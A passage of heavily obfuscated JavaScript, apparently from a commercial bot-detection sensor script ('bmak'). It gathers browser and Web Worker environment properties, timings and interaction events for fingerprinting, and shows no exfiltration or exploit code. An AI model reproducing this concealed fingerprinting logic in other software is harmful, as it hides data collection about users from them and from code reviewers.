YB()[W5(sB)],fq([],[][[]]))?YB()[W5(BV)](UH,SO):YB()[W5(qU)](Fx,WK)](bb()[tI(Bv)](jc,fC),DH(hGj,vN(vN(bI[AU],Wn[SI()[BF(CV)].call(null,CU,Hkj)]()),Wn[SI()[BF(CV)](CU,Hkj)]()))[SI()[BF(zH)](GT,Akj)](xd)),TI.pop(),cTj;}case Mq:MZj[N9(typeof Id()[xI(JH)],'undefined')?Id()[xI(B9)](J8j,LX,Ox,fB):Id()[xI(lF)](X6j,jwj,Ds,SY)]=Mq;MZj[SI()[BF(YDj)](bC,KE)]=MZj[E4(typeof YB()[W5(g5)],fq('',[][[]]))?YB()[W5(zb)](NT,tZ):YB()[W5(BV)](Vjj,hLj)](BV);{var QTj;return QTj=MZj[N9(typeof YB()[W5(jx)],fq('',[][[]]))?YB()[W5(BV)].call(null,lF,Vnj):YB()[W5(qU)](Fx,WK)](bb()[tI(Bv)](jc,fC),hI()[Xr(LB)](hgj,kp,AE,TV({}))),TI.pop(),QTj;}case xY:MZj[bb()[tI(RP)].apply(null,[T5,Zjj])]=LB;break;case SY:{var ZGj;return ZGj=MZj[YB()[W5(qU)](Fx,WK)](bb()[tI(Bv)](jc,fC),bb()[tI(pm)].call(null,zb,Mv)),TI.pop(),ZGj;}case LB:case bb()[tI(Sm)](KG,sI):{var p5j;return p5j=MZj[SI()[BF(U4)](g4,Qh)](),TI.pop(),p5j;}}TI.pop();},null,null,[[BV,bI[V4]]],ct[YB()[W5(RP)](Xs,hh)]),TI.pop(),lrj;};var Tvj=function(zXj,SOj){return C1j(AD,[zXj])||C1j(Al,[zXj,SOj])||fHj(zXj,SOj)||C1j(Zz,[]);};var fHj=function(kZj,pGj){TI.push(nR);if(TV(kZj)){TI.pop();return;}if(N9(typeof kZj,E4(typeof hI()[Xr(UZ)],fq('',[][[]]))?hI()[Xr(Mq)](lK,ss,xN,Db):hI()[Xr(Is)](cR,TV(TV({})),DB,TV(TV(sh))))){var ZEj;return TI.pop(),ZEj=C1j(N1,[kZj,pGj]),ZEj;}var NJj=ct[Id()[xI(sh)](FO,D4,Jb,TP)][YB()[W5(B4)](jc,E3j)][bb()[tI(zm)].call(null,WE,zh)].call(kZj)[bb()[tI(PB)](xY,zh)](B4,zX(BV));if(N9(NJj,Id()[xI(sh)](FO,D4,Jb,g5))&&kZj[SI()[BF(Ds)](B9,jf)])NJj=kZj[SI()[BF(Ds)].apply(null,[B9,jf])][SI()[BF(LB)](CV,Dv)];if(N9(NJj,bb()[tI(ZO)](EJ,Om))||N9(NJj,E4(typeof bb()[tI(RV)],fq([],[][[]]))?bb()[tI(lU)](rs,tp):bb()[tI(g4)].call(null,kp,S7))){var zGj;return zGj=ct[hI()[Xr(Ds)].apply(null,[vG,TV(BV),pY,TV(TV(sh))])][Pp()[hb(Wr)](Ds,Rv,sT,bP,TV({}),Ytj)](kZj),TI.pop(),zGj;}if(N9(NJj,hI()[Xr(VX)](BB,rF,RP,Ds))||new (ct[N9(typeof Id()[xI(rs)],'undefined')?Id()[xI(B9)](bH,UR,pN,SM):Id()[xI(LB)](w8j,OJ,Jb,T5)])(bb()[tI(Hs)].call(null,Yv,m2))[hI()[Xr(Gv)](PT,nO,ZV,bN)](NJj)){var bUj;return TI.pop(),bUj=C1j(N1,[kZj,pGj]),bUj;}TI.pop();};var dXj=function(){var BOj;var zJj;var wTj;var QGj;var N7j;var YJj;var xOj;var Xxj;TI.push(j6j);var UXj;var FCj;var hHj;return hHj=khj()[hI()[Xr(QF)].call(null,Ud,VT,bkj,bM)](function BCj(nJj){TI.push(Kc);while(BV)switch(nJj[Id()[xI(lF)](Kp,jwj,Ds,T5)]=nJj[bb()[tI(RP)](T5,w8j)]){case sh:N7j=function BJj(gGj,bhj){TI.push(EQ);var qOj=[bb()[tI(fB)](DC,dB),Pp()[hb(bP)].apply(null,[NV,HLj,Mq,TG,bM,F6j]),SI()[BF(rH)](NV,Rzj),SI()[BF(YO)](GS,zC),hI()[Xr(Xs)](xH,TV({}),Twj,AE),bb()[tI(bC)](fB,JB),hI()[Xr(KG)](N3j,mJ,Dm,wJ),bb()[tI(mM)].call(null,YO,lR),bb()[tI(s2)].call(null,qT,NQ),E4(typeof bb()[tI(g5)],fq('',[][[]]))?bb()[tI(vx)](n7,g9):bb()[tI(g4)].call(null,xX,Qwj),AI()[KF(Kb)](DX,dDj,T5,xd)];var w7j=[SI()[BF(T3j)].call(null,S2,WZ),hI()[Xr(jE)](B0,CV,RV,TV(TV(sh))),hI()[Xr(zH)].apply(null,[C4,VT,LC,Tm]),YB()[W5(YO)](kp,j5)];var shj={};var cUj=RV;if(E4(typeof bhj[YB()[W5(GJ)](cZ,tQ)],YB()[W5(lF)].apply(null,[rF,D5]))){shj[SI()[BF(S7)].call(null,NJ,cN)]=bhj[N9(typeof YB()[W5(pp)],fq([],[][[]]))?YB()[W5(BV)](VLj,Rm):YB()[W5(GJ)](cZ,tQ)];}if(gGj[YB()[W5(GJ)].call(null,cZ,tQ)]){shj[YB()[W5(T3j)](mM,v3j)]=gGj[YB()[W5(GJ)].call(null,cZ,tQ)];}if(N9(gGj[SI()[BF(GV)].call(null,dU,kAj)],sh)){for(var CRj in qOj){shj[SI()[BF(sd)](kX,Hr)[AI()[KF(B4)].apply(null,[wJ,Hv,mN,Jb])](cUj)]=QGj(gGj[AI()[KF(bP)](YI,kwj,Kp,Ds)][qOj[CRj]]);cUj+=BV;if(N9(bhj[E4(typeof SI()[BF(BV)],fq('',[][[]]))?SI()[BF(GV)](dU,kAj):SI()[BF(RV)].call(null,M8j,Z1j)],sh)){shj[SI()[BF(sd)].call(null,kX,Hr)[N9(typeof AI()[KF(g4)],'undefined')?AI()[KF(Ds)].apply(null,[rI,mnj,Y9,vZ]):AI()[KF(B4)].call(null,QF,Hv,mN,Jb)](cUj)]=QGj(bhj[N9(typeof AI()[KF(z9)],fq(bb()[tI(B9)](RP,Vgj),[][[]]))?AI()[KF(Ds)](qM,mJ,dG,cH):AI()[KF(bP)].apply(null,[Mm,kwj,Kp,Ds])][qOj[CRj]]);}cUj+=BV;}cUj=RP;var Gxj=gGj[AI()[KF(bP)](B4,kwj,Kp,Ds)][bb()[tI(sH)](Mm,jX)];var mxj=bhj[AI()[KF(bP)].apply(null,[KM,kwj,Kp,Ds])][bb()[tI(sH)](Mm,jX)];for(var L7j in BOj){if(Gxj){shj[SI()[BF(sd)].apply(null,[kX,Hr])[AI()[KF(B4)].apply(null,[T5,Hv,mN,Jb])](cUj)]=QGj(Gxj[BOj[L7j]]);}cUj+=BV;if(N9(bhj[E4(typeof SI()[BF(TT)],fq('',[][[]]))?SI()[BF(GV)].apply(null,[dU,kAj]):SI()[BF(RV)].apply(null,[Iwj,rC])],bI[rs])&&mxj){shj[SI()[BF(sd)](kX,Hr)[AI()[KF(B4)].apply(null,[fB,Hv,mN,Jb])](cUj)]=QGj(mxj[BOj[L7j]]);}cUj+=BV;}cUj=pp;for(var xZj in w7j){shj[SI()[BF(sd)](kX,Hr)[E4(typeof AI()[KF(Mq)],fq([],[][[]]))?AI()[KF(B4)](pY,Hv,mN,Jb):AI()[KF(Ds)](lF,bv,jJ,mX)](cUj)]=QGj(gGj[E4(typeof AI()[KF(B9)],'undefined')?AI()[KF(bP)](sT,kwj,Kp,Ds):AI()[KF(Ds)].call(null,qJ,T5,tjj,RG)][Pp()[hb(QF)].call(null,rs,Gkj,wJ,bM,bN,M2)][w7j[xZj]]);cUj+=bI[xd];if(N9(bhj[N9(typeof SI()[BF(Yh)],'undefined')?SI()[BF(RV)](s3j,cJ):SI()[BF(GV)].apply(null,[dU,kAj])],bI[rs])){shj[SI()[BF(sd)].apply(null,[kX,Hr])[AI()[KF(B4)].apply(null,[KT,Hv,mN,Jb])](cUj)]=QGj(bhj[AI()[KF(bP)](Ds,kwj,Kp,Ds)][Pp()[hb(QF)](rs,Gkj,h9,LC,NV,M2)][w7j[xZj]]);}cUj+=BV;}}if(gGj[AI()[KF(bP)].call(null,RP,kwj,Kp,Ds)]&&gGj[AI()[KF(bP)](qU,kwj,Kp,Ds)][hI()[Xr(YDj)](rT,Wr,BO,TV(TV(BV)))]){shj[Pp()[hb(YI)](LB,KX,Gx,PB,Yh,VT)]=gGj[AI()[KF(bP)](U4,kwj,Kp,Ds)][hI()[Xr(YDj)].call(null,rT,lU,BO,DX)];}if(bhj[AI()[KF(bP)].call(null,fB,kwj,Kp,Ds)]&&bhj[N9(typeof AI()[KF(Wr)],'undefined')?AI()[KF(Ds)].call(null,VT,bv,DB,T5):AI()[KF(bP)](CV,kwj,Kp,Ds)][N9(typeof hI()[Xr(Db)],fq('',[][[]]))?hI()[Xr(Is)].call(null,vnj,bM,SZ,B4):hI()[Xr(YDj)](rT,SY,BO,TV(BV))]){shj[hI()[Xr(rH)].apply(null,[AX,Jb,Vx,SM])]=bhj[AI()[KF(bP)].apply(null,[bM,kwj,Kp,Ds])][hI()[Xr(YDj)](rT,Hs,BO,Sm)];}var VJj;return VJj=Jp(v8,[SI()[BF(GV)](dU,kAj),gGj[SI()[BF(GV)](dU,kAj)]||bhj[SI()[BF(GV)](dU,kAj)],AI()[KF(bP)](pY,kwj,Kp,Ds),shj]),TI.pop(),VJj;};QGj=function(BDj){return C1j.apply(this,[wf,arguments]);};wTj=function V5j(Dmj,LJj){TI.push(Dlj);var ZUj;return ZUj=new (ct[YB()[W5(RP)].apply(null,[Xs,ld])])(function(Amj){TI.push(VR);try{var xJj=TI.length;var Khj=TV([]);var wCj=sh;var Q7j;var crj=Dmj?Dmj[YB()[W5(S7)](EN,tO)]:ct[YB()[W5(S7)].apply(null,[EN,tO])];if(TV(crj)||E4(crj[E4(typeof YB()[W5(ms)],fq('',[][[]]))?YB()[W5(B4)](jc,ph):YB()[W5(BV)](lK,lzj)][SI()[BF(Ds)](B9,J1j)][E4(typeof SI()[BF(qY)],fq([],[][[]]))?SI()[BF(LB)](CV,ZG):SI()[BF(RV)].apply(null,[qh,dtj])],YB()[W5(S7)](EN,tO))){var lUj;return lUj=Amj(Jp(v8,[E4(typeof SI()[BF(kX)],fq([],[][[]]))?SI()[BF(GV)].apply(null,[dU,E2]):SI()[BF(RV)].call(null,hZ,nnj),cX,AI()[KF(bP)](bP,wX,Kp,Ds),{},YB()[W5(GJ)].call(null,cZ,wU),zX(BV)])),TI.pop(),lUj;}var lmj=jh();if(N9(LJj,AI()[KF(QF)].call(null,ZO,OJ,VT,Ds))){Q7j=new crj(ct[SI()[BF(x7)](Xs,Sx)][SI()[BF(M2)].apply(null,[BV,I6j])](new (ct[E4(typeof hI()[Xr(jG)],fq('',[][[]]))?hI()[Xr(YO)](WJ,AU,Sm,YI):hI()[Xr(Is)](ttj,JH,IT,SY)])([SI()[BF(WE)](ZN,ttj)],Jp(v8,[bb()[tI(Wr)](ZV,Hp),YB()[W5(GV)].call(null,rH,Px)]))));}else{Q7j=new crj(LJj);}Q7j[YB()[W5(sd)](kX,d1j)][Id()[xI(KT)](EQ,GT,NV,Db)]();wCj=j4(jh(),lmj);Q7j[YB()[W5(sd)].call(null,kX,d1j)][bb()[tI(GJ)](LG,hC)]=function(cvj){TI.push(Xgj);Q7j[YB()[W5(sd)](kX,HV)][SI()[BF(fU)].apply(null,[Ylj,U9])]();Amj(Jp(v8,[SI()[BF(GV)].call(null,dU,w5),sh,AI()[KF(bP)](Yh,HH,Kp,Ds),cvj[AI()[KF(bP)](zm,HH,Kp,Ds)],YB()[W5(GJ)](cZ,A4),wCj]));TI.pop();};ct[YB()[W5(x7)].call(null,GV,DB)](function(){var wZj;TI.push(EJ);return wZj=Amj(Jp(v8,[SI()[BF(GV)].apply(null,[dU,ZQ]),mH,AI()[KF(bP)](Xm,Ijj,Kp,Ds),{},YB()[W5(GJ)](cZ,GK),wCj])),TI.pop(),wZj;},bI[ss]);}catch(lNj){TI.splice(j4(xJj,BV),Infinity,VR);var WZj;return WZj=Amj(Jp(v8,[SI()[BF(GV)](dU,E2),SN,E4(typeof AI()[KF(xY)],fq([],[][[]]))?AI()[KF(bP)](rF,wX,Kp,Ds):AI()[KF(Ds)].apply(null,[RV,IT,AO,fR]),Jp(v8,[hI()[Xr(YDj)].apply(null,[EF,Sm,BO,BV]),hnj(Ll,[lNj&&lNj[bb()[tI(nZ)](TE,N3j)]?lNj[bb()[tI(nZ)](TE,N3j)]:ct[hI()[Xr(rs)].apply(null,[MWj,TV([]),TG,vH])](lNj)])]),E4(typeof YB()[W5(RV)],'undefined')?YB()[W5(GJ)](cZ,wU):YB()[W5(BV)](ZU,kG),zX(BV)])),TI.pop(),WZj;}TI.pop();}),TI.pop(),ZUj;};zJj=function Irj(){var jCj;var h5j;var Zrj;var GJj;var Zvj;var Nrj;TI.push(Ewj);var Mvj;var Nxj;var KTj;var rxj;var pJj;var hCj;var HOj;var VTj;var zCj;var Whj;var LGj;var Xmj;var Mmj;var HRj;var XOj;var DJj;return DJj=khj()[hI()[Xr(QF)](Pb,TV(sh),bkj,zm)](function YZj(E5j){TI.push(UX);while(BV)switch(E5j[Id()[xI(lF)](VZ,jwj,Ds,qJ)]=E5j[bb()[tI(RP)].call(null,T5,LU)]){case sh:h5j=function(){return C1j.apply(this,[C8,arguments]);};jCj=function(){return C1j.apply(this,[EL,arguments]);};E5j[Id()[xI(lF)](VZ,jwj,Ds,DX)]=bI[LC];Zrj=ct[YB()[W5(bC)](FWj,jb)][E4(typeof YB()[W5(YI)],fq('',[][[]]))?YB()[W5(fU)](Pv,HP):YB()[W5(BV)].call(null,Um,q2)]();E5j[bb()[tI(RP)].apply(null,[T5,LU])]=Jb;{var xCj;return xCj=khj()[AI()[KF(LC)].apply(null,[ZO,SAj,nG,NV])](ct[YB()[W5(RP)].call(null,Xs,QB)][E4(typeof hI()[Xr(rc)],fq([],[][[]]))?hI()[Xr(T3j)](tr,TV(TV(BV)),xG,RP):hI()[Xr(Is)].apply(null,[Y9,lx,Jzj,Yv])]([MMj(BOj),jCj()])),TI.pop(),xCj;}case Jb:GJj=E5j[N9(typeof SI()[BF(ZV)],'undefined')?SI()[BF(RV)](hm,MWj):SI()[BF(jc)](rs,SAj)];Zvj=Tvj(GJj,xd);Nrj=Zvj[sh];Mvj=Zvj[BV];Nxj=h5j();KTj=ct[bb()[tI(KG)](B4,CY)][hI()[Xr(S7)](lI,vH,B2,TP)]()[SI()[BF(cZ)](GG,AX)]()[SI()[BF(T0)](bkj,wB)];rxj=new (ct[SI()[BF(nG)].call(null,SM,MN)])()[bb()[tI(zm)](WE,jDj)]();pJj=ct[Id()[xI(qM)].apply(null,[V8j,PB,pY,rc])],hCj=pJj[Pp()[hb(bP)].apply(null,[NV,ZQ,AE,YE,gM,F6j])],HOj=pJj[N9(typeof Id()[xI(QF)],fq(bb()[tI(B9)](RP,xJ),[][[]]))?Id()[xI(B9)](kp,VO,zO,CV):Id()[xI(ss)].call(null,KC,l5,Is,Ds)],VTj=pJj[AI()[KF(Wr)].apply(null,[gM,kO,Y9,LC])],zCj=pJj[hI()[Xr(GV)](w5,bP,wJ,B4)],Whj=pJj[bb()[tI(jE)].apply(null,[cZ,fX])],LGj=pJj[hI()[Xr(sd)](Cx,Mm,z4,TV([]))],Xmj=pJj[SI()[BF(cG)](CT,Kd)],Mmj=pJj[E4(typeof bb()[tI(Z0)],fq([],[][[]]))?bb()[tI(zH)](Rnj,Ch):bb()[tI(g4)].call(null,Gkj,Jkj)];HRj=ct[YB()[W5(bC)].call(null,FWj,jb)][YB()[W5(fU)](Pv,HP)]();XOj=ct[bb()[tI(lF)].call(null,g0,mq)][SI()[BF(BO)](B2,QE)](j4(HRj,Zrj));{var jUj;return jUj=E5j[YB()[W5(qU)].call(null,Fx,Fc)](bb()[tI(Bv)].call(null,jc,WP),Jp(v8,[SI()[BF(GV)].apply(null,[dU,vV]),Wn[bb()[tI(V4)](fU,WO)](),E4(typeof AI()[KF(xY)],fq([],[][[]]))?AI()[KF(bP)].call(null,jc,KC,Kp,Ds):AI()[KF(Ds)].apply(null,[w2,sU,ss,vE]),Jp(v8,[bb()[tI(fB)](DC,np),rxj,Pp()[hb(bP)](NV,ZQ,TV(TV([])),RV,g4,F6j),hCj?hCj:null,SI()[BF(rH)](NV,w4),KTj,E4(typeof SI()[BF(AE)],fq([],[][[]]))?SI()[BF(YO)](GS,Cm):SI()[BF(RV)].apply(null,[Hs,vkj]),zCj,E4(typeof hI()[Xr(zm)],fq([],[][[]]))?hI()[Xr(Xs)].call(null,Pq,KM,Twj,TV(TV([]))):hI()[Xr(Is)](Q1j,TT,WH,YE),Whj,bb()[tI(bC)].call(null,fB,lh),HOj?HOj:null,E4(typeof hI()[Xr(Gx)],'undefined')?hI()[Xr(KG)](ztj,TV(TV(sh)),Dm,YI):hI()[Xr(Is)].call(null,xN,nG,QR,lF),VTj,E4(typeof bb()[tI(Mm)],fq('',[][[]]))?bb()[tI(mM)](YO,O0):bb()[tI(g4)](YI,bK),Nxj,bb()[tI(s2)](qT,ZM),Xmj,bb()[tI(vx)].apply(null,[n7,Tr]),Mmj,N9(typeof AI()[KF(Mq)],fq(N9(typeof bb()[tI(sh)],fq([],[][[]]))?bb()[tI(g4)].apply(null,[jO,EN]):bb()[tI(B9)](RP,xJ),[][[]]))?AI()[KF(Ds)](Ds,Xd,GG,v6j):AI()[KF(Kb)].apply(null,[lx,VZ,T5,xd]),LGj,bb()[tI(sH)](Mm,OZ),Nrj,Pp()[hb(QF)](rs,Qkj,Bv,bP,RV,M2),Mvj]),YB()[W5(GJ)](cZ,Iq),XOj])),TI.pop(),jUj;}case LC:E5j[Id()[xI(lF)](VZ,jwj,Ds,lU)]=LC;E5j[SI()[BF(YDj)](bC,SDj)]=E5j[YB()[W5(zb)](NT,Tp)](bI[LC]);{var cEj;return cEj=E5j[YB()[W5(qU)].call(null,Fx,Fc)](bb()[tI(Bv)].call(null,jc,WP),Jp(v8,[E4(typeof SI()[BF(CV)],fq('',[][[]]))?SI()[BF(GV)](dU,vV):SI()[BF(RV)].apply(null,[nR,tH]),QJ,N9(typeof AI()[KF(AU)],fq([],[][[]]))?AI()[KF(Ds)].apply(null,[Db,FQ,kK,ltj]):AI()[KF(bP)](g4,KC,Kp,Ds),Jp(v8,[hI()[Xr(YDj)](dE,bP,BO,Gv),hnj(Ll,[E5j[SI()[BF(YDj)](bC,SDj)]&&E5j[SI()[BF(YDj)].call(null,bC,SDj)][bb()[tI(nZ)](TE,pJ)]?E5j[SI()[BF(YDj)](bC,SDj)][bb()[tI(nZ)](TE,pJ)]:ct[hI()[Xr(rs)].call(null,jjj,sB,TG,TV(TV(sh)))](E5j[SI()[BF(YDj)](bC,SDj)])])])])),TI.pop(),cEj;}case bI[SM]:case bb()[tI(Sm)].apply(null,[KG,wO]):{var jrj;return jrj=E5j[SI()[BF(U4)](g4,Bgj)](),TI.pop(),jrj;}}TI.pop();},null,null,[[bI[LC],LC]],ct[YB()[W5(RP)](Xs,wc)]),TI.pop(),DJj;};BOj=[SI()[BF(Szj)].apply(null,[AE,nx]),bb()[tI(YI)](tX,FB),bb()[tI(YDj)](YY,Px),bb()[tI(rH)](nZ,RQ),SI()[BF(MC)].apply(null,[Is,f3j]),hI()[Xr(sd)](bH,TV(TV(BV)),z4,Z0),SI()[BF(CE)].call(null,jnj,V3j),YB()[W5(X6j)].apply(null,[VR,sU]),YB()[W5(cZ)].apply(null,[nJ,Rzj]),E4(typeof SI()[BF(Ds)],fq([],[][[]]))?SI()[BF(qK)].call(null,s2,qjj):SI()[BF(RV)](HH,gjj)];nJj[Id()[xI(lF)](Kp,jwj,Ds,Hs)]=NV;if(TV(mdj(TV(TV(VW))))){nJj[bb()[tI(RP)](T5,w8j)]=B4;break;}{var ZJj;return ZJj=nJj[YB()[W5(qU)].call(null,Fx,mLj)](bb()[tI(Bv)](jc,sG),Jp(v8,[SI()[BF(GV)].apply(null,[dU,n6j]),Pgj,AI()[KF(bP)](Wr,HC,Kp,Ds),{}])),TI.pop(),ZJj;}case bI[BV]:nJj[bb()[tI(RP)](T5,w8j)]=Mq;{var RRj;return RRj=khj()[N9(typeof AI()[KF(T5)],'undefined')?AI()[KF(Ds)].apply(null,[SM,A0,bZ,sR]):AI()[KF(LC)](Hs,rv,nG,NV)](ct[YB()[W5(RP)].apply(null,[Xs,sY])][E4(typeof hI()[Xr(pm)],'undefined')?hI()[Xr(T3j)].call(null,Zd,bN,xG,Zc):hI()[Xr(Is)].call(null,rc,TV(BV),zWj,N7)]([zJj(),wTj(ct[E4(typeof SI()[BF(jG)],fq('',[][[]]))?SI()[BF(Jb)](fB,QO):SI()[BF(RV)].call(null,tb,Zv)],AI()[KF(QF)](qU,NT,VT,Ds))])),TI.pop(),RRj;}case bI[V4]:YJj=nJj[SI()[BF(jc)].call(null,rs,rv)];xOj=Tvj(YJj,bI[LC]);Xxj=xOj[bI[rs]];UXj=xOj[BV];FCj=N7j(Xxj,UXj);{var bxj;return bxj=nJj[E4(typeof YB()[W5(zb)],fq([],[][[]]))?YB()[W5(qU)](Fx,mLj):YB()[W5(BV)].call(null,gQ,TR)](bb()[tI(Bv)](jc,sG),FCj),TI.pop(),bxj;}case T5:nJj[Id()[xI(lF)].apply(null,[Kp,jwj,Ds,Sm])]=T5;nJj[SI()[BF(YDj)].call(null,bC,H1j)]=nJj[YB()[W5(zb)](NT,xq)](NV);{var pHj;return pHj=nJj[YB()[W5(qU)](Fx,mLj)](N9(typeof bb()[tI(fB)],fq('',[][[]]))?bb()[tI(g4)](DG,Zm):bb()[tI(Bv)](jc,sG),Jp(v8,[N9(typeof SI()[BF(B9)],fq('',[][[]]))?SI()[BF(RV)](wT,RR):SI()[BF(GV)](dU,n6j),SN,AI()[KF(bP)].call(null,KM,HC,Kp,Ds),Jp(v8,[hI()[Xr(YDj)](jnj,rI,BO,TV(TV(sh))),hnj(Ll,[nJj[N9(typeof SI()[BF(N7)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[SZ,CV]):SI()[BF(YDj)](bC,H1j)]&&nJj[SI()[BF(YDj)](bC,H1j)][bb()[tI(nZ)](TE,pnj)]?nJj[SI()[BF(YDj)](bC,H1j)][bb()[tI(nZ)](TE,pnj)]:ct[hI()[Xr(rs)](S2,EN,TG,TV(TV(sh)))](nJj[N9(typeof SI()[BF(bN)],'undefined')?SI()[BF(RV)](bAj,pY):SI()[BF(YDj)].apply(null,[bC,H1j])])])])])),TI.pop(),pHj;}case jx:case bb()[tI(Sm)].apply(null,[KG,TWj]):{var frj;return frj=nJj[E4(typeof SI()[BF(xd)],fq([],[][[]]))?SI()[BF(U4)].call(null,g4,Y7):SI()[BF(RV)](Nzj,LU)](),TI.pop(),frj;}}TI.pop();},null,null,[[bI[bP],T5]],ct[YB()[W5(RP)](Xs,Wh)]),TI.pop(),hHj;};var n7j=function(){TI.push(bC);if(HHj){TI.pop();return;}HHj=function(Jgj){return C1j.apply(this,[V3,arguments]);};ct[SI()[BF(NV)].call(null,RV,cDj)][hI()[Xr(fU)](OP,Bv,jc,NV)](YB()[W5(YDj)](Mq,X9),HHj);TI.pop();};var vRj=function(){TI.push(kK);if(HHj){ct[SI()[BF(NV)].call(null,RV,XF)][AI()[KF(qY)](SY,SN,Px,LC)](YB()[W5(YDj)](Mq,gP),HHj);HHj=null;}TI.pop();};var Erj=function(s5j,kXj){return XN(ql,[s5j])||C1j(L6,[s5j,kXj])||Lvj(s5j,kXj)||C1j(p6,[]);};var Lvj=function(CXj,Nvj){TI.push(qK);if(TV(CXj)){TI.pop();return;}if(N9(typeof CXj,hI()[Xr(Mq)](UJ,RP,xN,Gx))){var Ahj;return TI.pop(),Ahj=C1j(sz,[CXj,Nvj]),Ahj;}var fEj=ct[Id()[xI(sh)].apply(null,[Kp,D4,Jb,bM])][YB()[W5(B4)].call(null,jc,qO)][bb()[tI(zm)](WE,xQ)].call(CXj)[N9(typeof bb()[tI(fU)],fq('',[][[]]))?bb()[tI(g4)](gK,VDj):bb()[tI(PB)](xY,xQ)](B4,zX(BV));if(N9(fEj,Id()[xI(sh)].call(null,Kp,D4,Jb,Ds))&&CXj[SI()[BF(Ds)](B9,OO)])fEj=CXj[SI()[BF(Ds)](B9,OO)][SI()[BF(LB)](CV,Etj)];if(N9(fEj,N9(typeof bb()[tI(VR)],'undefined')?bb()[tI(g4)].call(null,Lgj,cm):bb()[tI(ZO)].call(null,EJ,sR))||N9(fEj,bb()[tI(lU)](rs,K5))){var gNj;return gNj=ct[E4(typeof hI()[Xr(WE)],'undefined')?hI()[Xr(Ds)].call(null,ZC,T5,pY,Wr):hI()[Xr(Is)].apply(null,[zO,B9,bkj,bN])][Pp()[hb(Wr)].call(null,Ds,Tlj,WF,T5,Ds,Ytj)](CXj),TI.pop(),gNj;}if(N9(fEj,E4(typeof hI()[Xr(Hs)],fq([],[][[]]))?hI()[Xr(VX)](qP,RP,RP,qJ):hI()[Xr(Is)](Xkj,gM,xh,Sm))||new (ct[E4(typeof Id()[xI(SY)],fq([],[][[]]))?Id()[xI(LB)](gtj,OJ,Jb,PB):Id()[xI(B9)].call(null,cG,Yr,vH,sT)])(N9(typeof bb()[tI(CF)],fq([],[][[]]))?bb()[tI(g4)].call(null,qLj,kJ):bb()[tI(Hs)](Yv,kwj))[hI()[Xr(Gv)](XZ,NV,ZV,lF)](fEj)){var lhj;return TI.pop(),lhj=C1j(sz,[CXj,Nvj]),lhj;}TI.pop();};var bZj=function(tNj,CUj){TI.push(Ywj);var zmj=zVj(tNj,CUj,zOj,GUj,ct[N9(typeof SI()[BF(jnj)],fq('',[][[]]))?SI()[BF(RV)].call(null,VE,Rnj):SI()[BF(Jb)](fB,WQ)].bmak[AI()[KF(Db)](AU,rO,qh,B9)]);if(zmj&&TV(zmj[hI()[Xr(EN)](t5,RP,SM,Ds)])){zOj=zmj[E4(typeof bb()[tI(Ds)],'undefined')?bb()[tI(MF)](YH,EE):bb()[tI(g4)].call(null,N8j,SZ)];GUj=zmj[N9(typeof Pp()[hb(RP)],fq(E4(typeof bb()[tI(g4)],fq('',[][[]]))?bb()[tI(B9)](RP,cjj):bb()[tI(g4)](Bzj,nv),[][[]]))?Pp()[hb(rs)](Okj,d6j,jx,AE,JH,Z8j):Pp()[hb(xm)](lF,QQ,gM,g4,DU,mlj)];ITj+=zmj[bb()[tI(fB)](DC,WM)];if(Dvj&&N9(CUj,xd)&&XG(fxj,BV)){IXj=NV;T7j(TV([]));fxj++;}}TI.pop();};var mXj=function(zUj,X5j){TI.push(DB);var dGj=Dfj(zUj,X5j,ct[SI()[BF(Jb)](fB,KLj)].bmak[AI()[KF(Db)].call(null,V4,Lm,qh,B9)]);if(dGj){ITj+=dGj[bb()[tI(fB)](DC,T4)];if(Dvj&&dGj[hI()[Xr(kX)](fF,TV(TV({})),tX,fB)]){IXj=Ds;T7j(TV({}),dGj[hI()[Xr(kX)](fF,TV({}),tX,TV(TV(sh)))]);}else if(Dvj&&N9(X5j,rs)){IXj=BV;P7j=TV(TV([]));T7j(TV(TV(gw)));}if(Dvj&&TV(P7j)&&N9(dGj[SI()[BF(lx)](BO,SWj)],jx)){IXj=g4;T7j(TV(VW));}}TI.pop();};var hRj=function(tZj,jJj){TI.push(Tm);var Shj=bpj(tZj,jJj,ct[SI()[BF(Jb)].call(null,fB,t1j)].bmak[AI()[KF(Db)](qJ,Wp,qh,B9)]);if(Shj){ITj+=Shj[bb()[tI(fB)](DC,IU)];if(Dvj&&Shj[hI()[Xr(kX)](LV,KM,tX,ms)]){IXj=Ds;T7j(TV(VW),Shj[E4(typeof hI()[Xr(cZ)],fq([],[][[]]))?hI()[Xr(kX)](LV,CF,tX,TV(TV({}))):hI()[Xr(Is)].call(null,ZX,YE,SO,qU)]);}}TI.pop();};var VOj=function(MJj){TI.push(kY);var IHj=t5j(MJj,ct[SI()[BF(Jb)](fB,gB)].bmak[AI()[KF(Db)](RV,YJ,qh,B9)]);if(IHj){ITj+=IHj[bb()[tI(fB)].call(null,DC,f4)];if(Dvj&&IHj[N9(typeof hI()[Xr(ss)],fq([],[][[]]))?hI()[Xr(Is)].call(null,T8j,B9,Etj,Z0):hI()[Xr(kX)].call(null,cp,TV(sh),tX,Is)]){IXj=Ds;T7j(TV([]),IHj[hI()[Xr(kX)].apply(null,[cp,QF,tX,V4])]);}}TI.pop();};var Trj=function(cHj,tGj){TI.push(wtj);var LZj=t4j(cHj,tGj,ct[SI()[BF(Jb)](fB,Cb)].bmak[AI()[KF(Db)](sB,qP,qh,B9)]);if(LZj){ITj+=LZj[bb()[tI(fB)](DC,F5)];if(Dvj&&LZj[hI()[Xr(kX)](Mp,VT,tX,Mq)]){IXj=Ds;T7j(TV(TV(gw)),LZj[hI()[Xr(kX)].apply(null,[Mp,pm,tX,YI])]);}else if(Dvj&&N9(tGj,BV)&&(N9(LZj[hI()[Xr(sB)].apply(null,[gb,TV(TV({})),Hs,LB])],xY)||N9(LZj[hI()[Xr(sB)].apply(null,[gb,YE,Hs,rc])],pY))){IXj=rs;T7j(TV([]));}}TI.pop();};var wxj=function(BXj,vvj){TI.push(mjj);var ACj=UMj(BXj,vvj,ct[E4(typeof SI()[BF(j0)],'undefined')?SI()[BF(Jb)](fB,jM):SI()[BF(RV)].call(null,CG,hgj)].bmak[AI()[KF(Db)](ZO,JLj,qh,B9)]);if(ACj){ITj+=ACj[bb()[tI(fB)](DC,cY)];if(Dvj&&N9(vvj,rs)&&ACj[hI()[Xr(lx)](zd,TV(TV({})),rs,MF)]){IXj=bI[LC];T7j(TV(TV(gw)));}}TI.pop();};var W7j=function(XEj){var wJj=SXj[XEj];if(E4(sTj,wJj)){if(N9(wJj,vHj)){IZj();}else if(N9(wJj,h7j)){DEj();}sTj=wJj;}};var 